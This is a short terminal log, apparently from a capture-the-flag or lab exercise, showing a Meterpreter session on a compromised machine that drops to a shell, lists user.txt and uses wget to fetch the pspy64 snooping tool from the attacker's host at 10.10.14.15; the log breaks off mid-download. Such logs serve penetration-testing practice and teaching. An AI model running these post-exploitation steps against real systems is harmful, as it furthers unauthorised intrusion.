 meterpreter > shell
Process 94638 created.
Channel 1 created.
ls
user.txt
wget http://10.10.14.15:9999/pspy64
--2023-03-18 15:27:08--  http://10.10.14.15:9999/pspy64
Connecting to 10.10.14.15:9999... connected.
HTTP request sent, awaiting response... 200 OK
Length: 4468984 (4.3M) [application/octet-stream]
Saving to: 'pspy64'

     0K .......... .......... .......... .......... ..........  1%  555K 8s
    50K .......... .......... .......... .......... ..........  2% 1.34M 5s
   100K .......... .......... .......... .......... ..........  3% 3.59M 4s
   150K .......... .......... .......... .......... ..........  4% 2.53M 3s
   200K .......... .......... .......... .......... ..........  5% 1.88M 3s
   250K .......... .......... .......... .......... ..........  6% 3.47M 3s
   300K .......... .......... .......... .......... ..........  8% 2.71M 2s
   350K .......... .......... .......... .......... ..........  9% 2.25M 2s
   400K .......... .......... .......... .......... .......... 10% 6.61M 2s
   450K .......... .......... .......... .......... .......... 11% 4.67M 2s
   500K .......... .......... .......... .......... .......... 12% 2.95M 2s
   550K .......... .......... .......... .......... .......... 13% 3.01M 2s
   600K .......... .......... .......... .......... .......... 14% 3.00M 2s
   650K .......... .......... .......... .......... .......... 16% 6.60M 2s
   700K .......... .......... .......... .......... .......... 17% 3.76M 2s
   750K .......... .......... .......... .......... .......... 18% 12.2M 1s